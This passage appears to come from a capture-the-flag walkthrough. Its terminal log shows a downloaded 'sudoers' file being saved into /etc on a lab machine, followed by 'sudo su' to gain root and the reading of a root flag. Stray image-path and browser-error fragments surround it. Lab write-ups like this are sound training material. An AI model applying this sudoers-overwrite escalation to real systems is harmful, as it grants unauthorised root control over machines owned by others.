 sudoers 100%[===========================
2020-05-24 08:28:39 (156 MB/s) - ‘sudoers’ saved [793/793]
jessie@CorpOne:/etc$ sudo su
root@CorpOne:/etc# cd
root@CorpOne:~# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@CorpOne:~# locate root.txt
root@CorpOne:~# pwd
/root
root@CorpOne:~# ls
root_flag.txt
root@CorpOne:~# cat root_flag.txt
b1b968b37519ad1daa6408188649263d
root@CorpOne:~#
Unable
Firefox can't es